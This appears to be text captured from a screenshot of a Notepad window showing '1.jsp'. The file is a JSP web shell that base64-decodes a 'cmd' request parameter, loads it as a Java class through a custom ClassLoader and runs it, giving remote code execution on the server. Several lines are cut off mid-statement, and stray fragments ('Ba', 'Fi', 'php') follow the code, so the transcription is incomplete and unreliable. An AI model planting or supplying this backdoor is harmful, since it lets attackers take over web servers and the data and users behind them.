 1.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%!
class U extends ClassLoader {
U(ClassLoader c){
super(c);
}
public Class g(byte[] b){
return super.defineClass(b,0,b.length);
}
}
public byte[] base64Decode(String str) throws Exception{
try{
Class clazz =Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer",String.class).invoke(clazz.newInst
}catch (Exception e){
Class clazz =Class.forName("java.util.Base64");
Object decoder =clazz.getMethod("getDecoder").invoke(null);
return(byte[])decoder.getClass().getMethod("decode",String.class).invoke(decoder,
}
}
%>
<%
String cls =request.getParameter("cmd");
if(cls != null){
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
Ba
Fi
php